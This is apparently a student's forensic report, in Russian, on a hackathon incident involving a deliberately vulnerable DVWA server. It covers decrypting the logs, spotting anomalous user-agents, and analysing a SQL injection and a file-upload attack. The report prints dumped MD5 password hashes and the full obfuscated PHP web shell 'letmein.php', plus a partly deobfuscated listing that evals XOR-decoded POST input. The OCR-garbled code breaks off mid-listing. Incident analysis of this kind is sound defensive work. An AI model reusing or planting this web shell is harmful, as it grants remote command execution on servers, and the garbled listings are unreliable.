# Расследование инцидента «Angara-hackathon»

Работу выполнил студент 4 курса РЭУ им. Г. В. Плеханова *Андросов Максим Дмитриевич*

E-mail: [mrprototype1997@gmail.com](mailto:mrprototype1997@gmail.com)

### Общая информация

#### **План**:

- 1) расшифровка логов сервера;
- 2) анализ расшифрованных логов сервера и выявление событий по взлому;
- 3) составление данного отчёта с подробным разбором инцидента;
- 4) выработка рекомендательных мер для предотвращения подобных инцидентов в дальнейшем.

#### **Дополнительно**:

Расследование инцидента будет состоять из двух частей:

- 5) [SIMPLE] объяснение произошедших событий «простым языком» для руководства;
- 6) [TECH] технические детали выполняемых действий для службы ИБ.

#### Инцидент крупным планом [SIMPLE]



Атакующий:

- 1) выбрал цель для взлома (торговая онлайн-площадка);
- 2) обнаружил **три** уязвимости на целевом веб-сервере;
- 3) произвёл комплексную атаку, реализовав найденные уязвимости;
- 4) заполучил **полный** доступ на целевом веб-сервере;
- 5) зашифровал чувствительную (важную) информацию, в том числе логи сервера.

#### Взлом сервера глазами хакера [SIMPLE]

Оп-па! У них есть три известных уязвимости на сервере. Как же мне повезло! Пора приступать к атаке Для начала надо хорошенько подготовиться, чтобы не раскрыть себя. Смоделирую ситуацию, как будто запросы на сервер отправляются с разных компьютеров, чтобы запутать админов. А еще добавлю фейковых запросов в качестве шума, чтобы уж точно никто ничего не разобрал!



#### Взлом сервера глазами сотрудника ИБ [SIMPLE]

Так-с, наш сервер взломали из-за наличия в нём трёх уязвимостей:

- не защищена база данных от инъекции вредоносного кода;
- не обрабатываются загружаемые пользовательские данные на сервер;  $2.$
- 3. не обновляется ОС на сервере до последних версий.

Интересненько, откуда же они взялись?

- одной из главных причин может быть человеческий фактор, а именно, некомпетентность специалиста, который выполнял настройку сервера и не смог обеспечить должный уровень безопасности веб-приложения и его программного окружения (например, не использовал никаких средств для защиты веб-приложения);
- вторая причина кроется в том, что специалист не следил за обновлениями для сервера, а также не контролировал логи для своевременного выявления инцидентов;
- третей причиной может являться низкая скорость реагирования на атаки в реальном времени.



### Выработка мер по минимизации рисков [SIMPLE]



И самое главное - найти грамотных специалистов, готовых обеспечить всё вышеописанное на высшем уровне!

# Этап 1 [TECH]

Расшифровка логов

### Этап 1 [TECH]. Расшифровка логов

Первичный осмотр зашифрованного файла *crypt\_pic.txt* по сравнению с его оригиналом *pic.txt* до шифрования позволяет сделать следующие предположения:

- 1) шифрование производится построчно, т.к. количество исходных строк равно количеству зашифрованных;
- 2) каждый символ исходного текста отображается в 8-ми байтовую последовательность цифр по неизвестному правилу, т.к. длина каждой исходной строки в 8 раз меньше зашифрованной.

Неизвестное правило по которому происходило шифрование похоже на математические преобразования с кодами шифруемых символов в кодировке UTF-8.

Возьмем полный перечень используемых символов из файла pic.txt, укажем им в соответствие код UTF-8 и зашифрованную 8-ми байтовую последовательность (рис. 1).



Рис. 1.

### Этап 1 [TECH]. Расшифровка логов

Попробуем составить таблицу переходов исходный символ → зашифрованный символ для каждого разряда кодов символов. Для шифрованных символов отбросим последние 4 разряда, т.к. они не используются (рис. 2).





По рисунку 2 можно заметить, что замена символов в каждом разряде производится не случайным образом, а заранее определенным. Алгоритм замены одинаков для первого и второго разрядов. По индукции восстановим оставшиеся замены символов и получим итоговую таблицу, представленную на рисунке 3.

*Несмотря на то, что способ расшифровки выглядит правдоподобно, он не является верным*, т.к. применив его к зашифрованным файлам логов, восстановить исходный текст не получилось.

Описание данного способа было приведено только ради ознакомления. Настоящий способ расшифровки будет рассмотрен далее.



Рис. 3.

#### Этап 1 [ТЕСН]. Расшифровка логов

Поскольку исследование алгоритма шифрования не привело к успеху, воспользуемся другим способом восстановления зашифрованных файлов, а именно, статистическим анализом. Он будет эффективен, т.к. шифрование применялось к каждому исходному символу отдельно, т.е. мы имеем дело с потоковым шифром.

Для проведения статистического анализа был написан скрипт на Python. Часть результатов отсортированных кодов зашифрованных символов представлена на рисунке 4.

Как видно, самый часто встречающийся код зашифрованного символа есть 223. Можно смело предполагать, что до шифрования данный символ был пробелом, который имеет код 32. Также замечаем, что сумма кодов зашифрованного и исходного текстов равняется 255. Тогда правило расшифровки звучит так: для получения кода достаточно ИСХОДНОГО символа ВЫПОЛНИТЬ вычитание кода зашифрованного символа из 255. Рисунок 5 демонстрирует данное правило.



 $P_{\text{MC}}$  4

 $P_{HC}$ , 5.

# Этап 2 [TECH]

Анализ логов и выявление событий по взлому

После расшифровки логов для анализа становятся доступными 3 файла:

- 1) файл *access.log* используется веб сервером для записи обращений к сайту;
- 2) файл *error.log* используется веб сервером для журналирования ошибок;
- 3) файл *audit.log* используется межсетевым экраном ModSecurity для журналирования HTTP-трафика.

Поверхностный осмотр содержимого всех файлов логов позволяет понять устройство целевого ресурса:

- 4) в качестве ОС на сервере установлена *Ubuntu* c версией ядра *4.12*;
- 5) в качестве веб-сервера используется *Apache2* версии *2.4.7*;
- 6) в качестве системы разработки на сервере установлен *PHP* версии *5.5.9-1*;
- 7) веб-приложение, расположенное на севере, называется *DVWA* (Damn Vulnerable Web Application) и предназначено для проверки практических навыков эксплуатации вебуязвимостей. Оно заранее сконфигурировано некорректно, чтобы исследователь мог взломать его, используя различные векторы атак.

Анализ логов начнем с проверки количества запросов со всего множества имеющихся *Useragent* в расшифрованном *access.log*. В результате имеем следующую картину (рис. 6):



Согласно графику, аномальными являются последние три *User-agent*:

- Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
- Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9b3) Gecko/2008020514 Firefox/3.0b3
- Mozilla/5.0 (X11; Linux x86 64; rv:60.0) Gecko/20100101 Firefox/60.0

Остальные выглядят как шум, т.к. с каждого сделано по ~80 запросов. Если проследить за данными запросами отдельно, то ничего кроме обычных обращений к ресурсу нет.

Что примечательно, каждый запрос к ресурсу был сделан с разных IP-адресов. Это говорит о том, что атакующий хорошо подготовился к атаке, и, вероятно, использовал прокси сервера для каждого запроса, чтобы скрыть свой истинный IP-адрес.

Всего было выполнено *23 запроса* с выделенных выше аномальных *User-agent*. Каждый из них изображен на рисунке 7 (следующий слайд). Первичный осмотр данных запросов дает понять, что злоумышленник в течение 5 минут успел реализовать атаку, проведя эксплуатацию сразу нескольких уязвимостей. Подробный разбор каждой из трех уязвимостей выполнен далее.



# Этап 3 [TECH]

Разбор уязвимостей

Если внимательно изучить запросы в логах *error.log* и *audit.log*, выполняемые с трёх различных подозрительных браузеров, то выстраивается следующая картина произошедшего:



Рис. 8.

#### Этап 3 [ТЕСН]. Уязвимость 1

Результатом выполнения запроса с SQL-Injection стал ответ сервера с выдачей полного перечня всех данных пользователей из базы данных, включая имя пользователя и хешированный пароль алгоритмом МD5. Поскольку использовался уязвимый пароль и хеширование не закреплялось добавлением соли к паролю, то атакующий смог без проблем любым исходный пароль, воспользовавшись онлайн восстановить сервисом  $\Pi$ O восстановлению исходных данных по хэш-сумме.

На рисунке 9 показан фрагмент который контента, получил атакующий после выполнения *SOL-Injection.* 

Поскольку **КОНТЕНТ** вернулся закодированным  $\mathbf{C}$ ПОМОЩЬЮ технологии GZIP, то пришлось  $e_{\Gamma}$ восстанавливать, однако сделать **OTC** ПОЛНОСТЬЮ He удалось.

#### 66 admin

- 67 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>User ID: ' /fav1=0 un/fav'dvwa/ null, QL I-cu( first nami,0x0a,"wit nami,0x0a,user,0x0a,pwinword) from users #<br</a></a>t namiH' /n
- 68 MartAdmhelwa/e
- 69 ini">Sacur
- admin 70
- 71 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>User ID: '/fav1=0 un/fav'dvwa/ null, QL I-cu( first\_nami,0x0a,"wit\_nami,0x0a,user,0x0a,pwinword) from users #<br</a></a>cdprst\_namiFrank
- 72 H' tz Hafrankie
- 73 ini">Sacur
- 74 admin
- 75 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>User ID: '/fav1=0 un/fav'dvwa/ null, QL I-cu( first\_nami,0x0a,"wit\_nami,0x0a,user,0x0a,pwinword) from users #<br</a></a>tramiZach
- 76 Johnsr<Lzanjecymini">Sacur
- $77$ admin
- 78 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>User ID: '/fav1=0 un/fav'dvwa/ null, QL I-cu( first\_nami,0x0a,"wit\_nami,0x0a,user,0x0a,pwinword) from users #<br<dprst namiXavi HaPrice
- profe*NUL NUL* orxmini">Sacur 79

admin 80

81 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>User ID: '/fav1=0 un/fav'dvwa/ null,QL I-cu( first\_nami,0x0a,"wit\_nami,0x0a,user,0x0a,pwinword) from users #<br<dprst namiGrace

Авторизовавшись от имени администратора, атакующий получил возможность через форму загрузки отправить на сервер под видом изображения обфусцированный вредоносный phpскрипт под названием *letmein.php*, дальнейший анализ которого показал, что он служит в качестве *Reverse Shell* для зашифрованного общения с операционной системой целевого ресурса. Атака стала возможной по причине того, что контент, который загружался на сервер никак не фильтровался. Рисунок 10 демонстрирует содержимое вредоносного *letmein.php*.

1 <?php\n\$M='\$j=N0;(\$j<\$c&&\$iN<\$1);N\$j++,\$i+N+){N\$o.=\$t{N\$i}^\$k{\$j};}N}Nreturn \$No;}if(@preNg\_mNatch';\n\$V='Nal(@gzunNcomprNess(@xN(@baseN64\_decode( N\$m[1N]),\$k)N)N)N;\$o=@obN\_Nget\_contenNts();@ob';\n\$q='N("/\$kh(.+)\$Nkf/ N",@file\_NgetN\_contNeNnts("php://Ninput"),\$mN)==1){@oNb\_stNartN();@ev';\n\$G= ' end clNean( N);\$rN=@baseN6N4\_eNncode(@x(@gzcomprNeNss(\$o),\$k));prNinNtN("\$p\$kh\$r\$kf");}'  $;\n$  h\$F='nNctNion x( N\$t,\$k){\$c=sNtrlen(\$NkN);N\$l=Nstrlen(\$Nt);\$o="";for(\$iN=0;\$i<N\$NNl;){fNor('; \n\$I='\$NkN="5NebNe2294";\$Nkh="ecd0e0f08eab"N;\$kf="769N0d2a6Nee69"N;N\$p="63fn gNmREVS5kUqBNe";fu';\n\$O=str\_replace('O','','cOreOateOO\_OfuncOtion');\n\$a= str\_replace('N','',\$I.\$F.\$M.\$q.\$V.\$G);\n\$y=\$0('',\$a);\$y();\n?>

Небольшие обратные преобразования *PHP-скрипта* позволили восстановить читаемость вредоносного файла для анализа его функциональности (рис. 11).

Всё, что делает данный скрипт, это обрабатывает входные данные из POSTзапроса, выполняет их на операционной системе сервера и возвращает результат в ответе, предварительно зашифровав его.

```
\langle?php
17
    $k="5ebe2294";
   $kh="ecd0e0f08eab";
18
19
    $kf="7690d2a6ee69";
    $p="63fngmREVS5kUqBe";
20
    function func($t, $k) {
21
22
         $c=strlen($k)$;
23
         $1=strlen($t)$;
         $0=""";
24
25
         for ($i=0; $i<$1;) {
             for($j=0;($j<$c&&$i<$l);$j++,$i++){
26
27
                 $0.-$t{5i}^{\$k{5i}}28
             \}29
             return $o;
30
       (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m) == 1) {
31
    if
32
         @ob start();
         @eval(@gzuncompress(@func(@base64_decode($m[1]),$k)));
33
34
         $o=@ob get contents();
         @ob_end_clean();
35
